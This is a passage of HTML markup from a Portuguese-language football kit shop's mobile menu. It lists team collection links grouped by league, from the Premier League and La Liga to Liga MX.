                </li><li class="mobile-menu__nav-item"><a href="/collections/bobojaco" class="mobile-menu__nav-link" data-type="menuitem">Bobojaco</a></li><li class="mobile-menu__nav-item"><a href="/collections/calcas" class="mobile-menu__nav-link" data-type="menuitem">Calça</a></li><li class="mobile-menu__nav-item"><a href="/collections/calcao" class="mobile-menu__nav-link" data-type="menuitem">Calção</a></li><li class="mobile-menu__nav-item"><a href="/collections/corta-vento" class="mobile-menu__nav-link" data-type="menuitem">Corta Vento</a></li><li class="mobile-menu__nav-item"><a href="/collections/feminino" class="mobile-menu__nav-link" data-type="menuitem">Feminino</a></li><li class="mobile-menu__nav-item"><a href="/collections/jaquetas" class="mobile-menu__nav-link" data-type="menuitem">Jaqueta</a></li><li class="mobile-menu__nav-item"><a href="/collections/kit-agasalho" class="mobile-menu__nav-link" data-type="menuitem">Kit Agasalho</a></li><li class="mobile-menu__nav-item"><a href="/collections/kit-training" class="mobile-menu__nav-link" data-type="menuitem">Kit Training</a></li><li class="mobile-menu__nav-item"><a href="/collections/meias-meioes" class="mobile-menu__nav-link" data-type="menuitem">Meias/Meiões</a></li><li class="mobile-menu__nav-item"><a href="https://varaldotorcedor.com.br/collections/regata" class="mobile-menu__nav-link" data-type="menuitem">Regata</a></li></ul></div>
        </div><div id="mobile-panel-3-0" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/premier-league" class="mobile-menu__nav-link text--strong">Premier League</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/afc-bournemouth" class="mobile-menu__nav-link" data-type="menuitem">AFC Bournemouth</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/aston-villa" class="mobile-menu__nav-link" data-type="menuitem">Aston Villa</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/brentford" class="mobile-menu__nav-link" data-type="menuitem">Brentford</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/burnley" class="mobile-menu__nav-link" data-type="menuitem">Burnley</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/brighton" class="mobile-menu__nav-link" data-type="menuitem">Brighton</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/chelsea" class="mobile-menu__nav-link" data-type="menuitem">Chelsea</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/crystal-palace" class="mobile-menu__nav-link" data-type="menuitem">Crystal Palace</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/everton" class="mobile-menu__nav-link" data-type="menuitem">Everton</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/fulham-1" class="mobile-menu__nav-link" data-type="menuitem">Fulham</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/leeds-united" class="mobile-menu__nav-link" data-type="menuitem">Leeds United</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/manchester-united" class="mobile-menu__nav-link" data-type="menuitem">Manchester United</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/newcastle-united" class="mobile-menu__nav-link" data-type="menuitem">Newcastle United</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/nottingham-forest" class="mobile-menu__nav-link" data-type="menuitem">Nottingham Forest</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/sunderland" class="mobile-menu__nav-link" data-type="menuitem">Sunderland</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/tottenham" class="mobile-menu__nav-link" data-type="menuitem">Tottenham</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/west-ham" class="mobile-menu__nav-link" data-type="menuitem">West Ham</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/wolverhampton" class="mobile-menu__nav-link" data-type="menuitem">Wolverhampton</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-3-1" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/la-liga" class="mobile-menu__nav-link text--strong">La Liga</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/alaves" class="mobile-menu__nav-link" data-type="menuitem">Alavés</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/almeria" class="mobile-menu__nav-link" data-type="menuitem">Almeria</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/athletic-bilbao" class="mobile-menu__nav-link" data-type="menuitem">Athletic Bilbao</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/camisas-de-time" class="mobile-menu__nav-link" data-type="menuitem">Barcelona</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/betis" class="mobile-menu__nav-link" data-type="menuitem">Bétis</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/celta-de-vigo" class="mobile-menu__nav-link" data-type="menuitem">Celta de Vigo</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/cadiz" class="mobile-menu__nav-link" data-type="menuitem">Cádiz</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/getafe" class="mobile-menu__nav-link" data-type="menuitem">Getafe</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/girona" class="mobile-menu__nav-link" data-type="menuitem">Girona</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/las-palmas" class="mobile-menu__nav-link" data-type="menuitem">Las Palmas</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/mallorca" class="mobile-menu__nav-link" data-type="menuitem">Mallorca</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/osasuna" class="mobile-menu__nav-link" data-type="menuitem">Osasuna</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/rayo-vallecano" class="mobile-menu__nav-link" data-type="menuitem">Rayo Vallecano</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/real-sociedad" class="mobile-menu__nav-link" data-type="menuitem">Real Sociedad</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/real-madrid" class="mobile-menu__nav-link" data-type="menuitem">Real Madrid</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/sevilla" class="mobile-menu__nav-link" data-type="menuitem">Sevilla</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/valencia" class="mobile-menu__nav-link" data-type="menuitem">Valência</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/villarreal" class="mobile-menu__nav-link" data-type="menuitem">Villarreal</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-3-2" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/bundesliga" class="mobile-menu__nav-link text--strong">Bundesliga</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/1899-hoffenheim" class="mobile-menu__nav-link" data-type="menuitem">1899 Hoffenheim</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/augsburg" class="mobile-menu__nav-link" data-type="menuitem">Augsburg</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/bayern-leverkusen" class="mobile-menu__nav-link" data-type="menuitem">Bayern Leverkusen</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/bayern-de-munique" class="mobile-menu__nav-link" data-type="menuitem">Bayern de Munique</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/bochum" class="mobile-menu__nav-link" data-type="menuitem">Bochum</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/borussia-dortmund" class="mobile-menu__nav-link" data-type="menuitem">Borussia Dortmund</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/borussia-monchengladbach" class="mobile-menu__nav-link" data-type="menuitem">Borussia Mönchengladbach</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/colonia" class="mobile-menu__nav-link" data-type="menuitem">Colônia</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/darmstadt" class="mobile-menu__nav-link" data-type="menuitem">Darmstadt</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/eintracht-frankfurt" class="mobile-menu__nav-link" data-type="menuitem">Eintracht Frankfurt</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/heidenheim" class="mobile-menu__nav-link" data-type="menuitem">Heidenheim</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/rb-leipzig" class="mobile-menu__nav-link" data-type="menuitem">RB Leipzig</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/sc-freiburg" class="mobile-menu__nav-link" data-type="menuitem">SC Freiburg</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/stuttgart" class="mobile-menu__nav-link" data-type="menuitem">Stuttgart</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/union-berlin" class="mobile-menu__nav-link" data-type="menuitem">Union Berlin</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/vfl-wolfsburg" class="mobile-menu__nav-link" data-type="menuitem">VFL Wolfsburg</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/werder-bremen" class="mobile-menu__nav-link" data-type="menuitem">Werder Bremen</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-3-3" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/ligue-1" class="mobile-menu__nav-link text--strong">Ligue 1</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/lens" class="mobile-menu__nav-link" data-type="menuitem">Lens</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/lille" class="mobile-menu__nav-link" data-type="menuitem">Lille</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/lyon" class="mobile-menu__nav-link" data-type="menuitem">Lyon</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/nantes" class="mobile-menu__nav-link" data-type="menuitem">Nantes</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/olympique-de-marseille" class="mobile-menu__nav-link" data-type="menuitem">Olympique de Marseille</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/psg" class="mobile-menu__nav-link" data-type="menuitem">PSG</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/rc-strasbourg" class="mobile-menu__nav-link" data-type="menuitem">RC Strasbourg</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/stade-rennais" class="mobile-menu__nav-link" data-type="menuitem">Stade Rennais</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/toulouse" class="mobile-menu__nav-link" data-type="menuitem">Toulouse</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-3-4" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/mls" class="mobile-menu__nav-link text--strong">MLS</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/atlanta-united" class="mobile-menu__nav-link" data-type="menuitem">Atlanta United</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/austin" class="mobile-menu__nav-link" data-type="menuitem">Austin</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/chicago-fire" class="mobile-menu__nav-link" data-type="menuitem">Chicago Fire</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/dc-united" class="mobile-menu__nav-link" data-type="menuitem">DC United</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/inter-miami" class="mobile-menu__nav-link" data-type="menuitem">Inter Miami</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/la-galaxy" class="mobile-menu__nav-link" data-type="menuitem">LA Galaxy</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/minnesota-united" class="mobile-menu__nav-link" data-type="menuitem">Minnesota United</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/nashville-sc" class="mobile-menu__nav-link" data-type="menuitem">Nashville SC</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/new-york-city" class="mobile-menu__nav-link" data-type="menuitem">New York City</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/new-york-red-bulls" class="mobile-menu__nav-link" data-type="menuitem">New York Red Bulls</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/orlando-city" class="mobile-menu__nav-link" data-type="menuitem">Orlando City</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/philadelphia-union" class="mobile-menu__nav-link" data-type="menuitem">Philadelphia Union</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/portland-timbers" class="mobile-menu__nav-link" data-type="menuitem">Portland Timbers</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/real-salt-lake" class="mobile-menu__nav-link" data-type="menuitem">Real Salt Lake</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/real-salt-lake" class="mobile-menu__nav-link" data-type="menuitem">Real Salt Lake</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/seattle-sounders" class="mobile-menu__nav-link" data-type="menuitem">Seattle Sounders</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/toronto-fc" class="mobile-menu__nav-link" data-type="menuitem">Toronto FC</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-3-5" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/serie-a-tim" class="mobile-menu__nav-link text--strong">Serie A </a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/atalanta" class="mobile-menu__nav-link" data-type="menuitem">Atalanta</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/bologna" class="mobile-menu__nav-link" data-type="menuitem">Bologna</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/cagliari" class="mobile-menu__nav-link" data-type="menuitem">Cagliari</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="https://varaldotorcedor.com.br/collections/como" class="mobile-menu__nav-link" data-type="menuitem">Como</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/genoa" class="mobile-menu__nav-link" data-type="menuitem">Genoa</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/hellas-verona" class="mobile-menu__nav-link" data-type="menuitem">Hellas Verona</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/juventus" class="mobile-menu__nav-link" data-type="menuitem">Juventus</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/lazio" class="mobile-menu__nav-link" data-type="menuitem">Lazio</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/milan" class="mobile-menu__nav-link" data-type="menuitem">Milan</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/monza" class="mobile-menu__nav-link" data-type="menuitem">Monza</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/napoli" class="mobile-menu__nav-link" data-type="menuitem">Napoli</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/sassuolo" class="mobile-menu__nav-link" data-type="menuitem">Sassuolo</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/salernitana" class="mobile-menu__nav-link" data-type="menuitem">Salernitana</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/torino" class="mobile-menu__nav-link" data-type="menuitem">Torino</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/udinese" class="mobile-menu__nav-link" data-type="menuitem">Udinese</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-3-6" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/saudi-pro-league" class="mobile-menu__nav-link text--strong">Saudi Pro League</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/al-ahli" class="mobile-menu__nav-link" data-type="menuitem">Al-Ahli</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/al-hilal" class="mobile-menu__nav-link" data-type="menuitem">Al-Hilal</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/al-ittihad-fc" class="mobile-menu__nav-link" data-type="menuitem">Al-Ittihad FC</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/al-nassr" class="mobile-menu__nav-link" data-type="menuitem">Al Nassr</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/al-sadd" class="mobile-menu__nav-link" data-type="menuitem">Al-Sadd</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-3-7" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/campeonato-argentino" class="mobile-menu__nav-link text--strong">Superliga Argentina</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/boca-juniors" class="mobile-menu__nav-link" data-type="menuitem">Boca Juniors</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/estudiantes" class="mobile-menu__nav-link" data-type="menuitem">Estudiantes</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/racing-club" class="mobile-menu__nav-link" data-type="menuitem">Racing Club</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/river-plate" class="mobile-menu__nav-link" data-type="menuitem">River Plate</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/rosario-central" class="mobile-menu__nav-link" data-type="menuitem">Rosário Central</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/newells-old-boys" class="mobile-menu__nav-link" data-type="menuitem">Newell's Old Boys</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/san-lorenzo" class="mobile-menu__nav-link" data-type="menuitem">San Lorenzo</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/velez-sarsfield" class="mobile-menu__nav-link" data-type="menuitem">Vélez Sarsfield</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-3-8" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/efl-championship" class="mobile-menu__nav-link text--strong">EFL Championship</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/birmingham-city" class="mobile-menu__nav-link" data-type="menuitem">Birmingham City</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/blackburn-rovers" class="mobile-menu__nav-link" data-type="menuitem">Blackburn Rovers</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/cardiff-city" class="mobile-menu__nav-link" data-type="menuitem">Cardiff City</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/coventry-city" class="mobile-menu__nav-link" data-type="menuitem">Coventry City</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/huddersfield-town" class="mobile-menu__nav-link" data-type="menuitem">Huddersfield Town</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/hull-city" class="mobile-menu__nav-link" data-type="menuitem">Hull City</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/ipswich-town" class="mobile-menu__nav-link" data-type="menuitem">Ipswich Town</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/leicester" class="mobile-menu__nav-link" data-type="menuitem">Leicester</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/luton-town" class="mobile-menu__nav-link" data-type="menuitem">Luton Town</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/middlesbrough" class="mobile-menu__nav-link" data-type="menuitem">Middlesbrough</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/millwall" class="mobile-menu__nav-link" data-type="menuitem">Millwall</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/norwich" class="mobile-menu__nav-link" data-type="menuitem">Norwich</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/stoke-city" class="mobile-menu__nav-link" data-type="menuitem">Stoke City</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/swansea-city" class="mobile-menu__nav-link" data-type="menuitem">Swansea City</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/southampton" class="mobile-menu__nav-link" data-type="menuitem">Southampton</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/sheffield-united" class="mobile-menu__nav-link" data-type="menuitem">Sheffield United</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/queens-park-rangers" class="mobile-menu__nav-link" data-type="menuitem">Queens Park Rangers</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/west-bromwich" class="mobile-menu__nav-link" data-type="menuitem">West Bromwich</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/watford" class="mobile-menu__nav-link" data-type="menuitem">Watford</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-3-9" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/j1-league" class="mobile-menu__nav-link text--strong">J1 League</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/fc-tokyo" class="mobile-menu__nav-link" data-type="menuitem">FC Tokyo</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/gamba-osaka" class="mobile-menu__nav-link" data-type="menuitem">Gamba Osaka</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/kashima-antlers" class="mobile-menu__nav-link" data-type="menuitem">Kashima Antlers</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/kawasaki" class="mobile-menu__nav-link" data-type="menuitem">Kawasaki</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/sanfrecce-hiroshima" class="mobile-menu__nav-link" data-type="menuitem">Sanfrecce Hiroshima</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/urawa-red-diamonds" class="mobile-menu__nav-link" data-type="menuitem">Urawa Red Diamonds</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/vissel-kobe" class="mobile-menu__nav-link" data-type="menuitem">Vissel Kobe</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/vissel-kobe-yokohama-fm" class="mobile-menu__nav-link" data-type="menuitem">Yokohama FM</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-3-10" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/eredivisie" class="mobile-menu__nav-link text--strong">Eredivisie</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/ajax" class="mobile-menu__nav-link" data-type="menuitem">Ajax</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/feyenoord" class="mobile-menu__nav-link" data-type="menuitem">Feyenoord</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/groningen" class="mobile-menu__nav-link" data-type="menuitem">Groningen</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/psv" class="mobile-menu__nav-link" data-type="menuitem">PSV</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-3-11" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/liga-mx" class="mobile-menu__nav-link text--strong">Liga MX</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/america-do-mexico" class="mobile-menu__nav-link" data-type="menuitem">América do México</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/atlas" class="mobile-menu__nav-link" data-type="menuitem">Atlas</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/chivas" class="mobile-menu__nav-link" data-type="menuitem">Chivas</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/club-leon" class="mobile-menu__nav-link" data-type="menuitem">Club León</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/cruz-azul" class="mobile-menu__nav-link" data-type="menuitem">Cruz Azul</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/monterrey" class="mobile-menu__nav-link" data-type="menuitem">Monterrey</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/necaxa" class="mobile-menu__nav-link" data-type="menuitem">Necaxa</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/pachuca" class="mobile-menu__nav-link" data-type="menuitem">Pachuca</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/puebla" class="mobile-menu__nav-link" data-type="menuitem">Puebla</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/pumas" class="mobile-menu__nav-link" data-type="menuitem">Pumas</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/pumas" class="mobile-menu__nav-link" data-type="menuitem">Pumas</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/santos-laguna" class="mobile-menu__nav-link" data-type="menuitem">Santos Laguna</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/tigres" class="mobile-menu__nav-link" data-type="menuitem">Tigres</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/tijuana" class="mobile-menu__nav-link" data-type="menuitem">Tijuana</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/toluca" class="mobile-menu__nav-link" data-type="menuitem">Toluca</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-3-12" class="mobile-menu__panel is-nested">
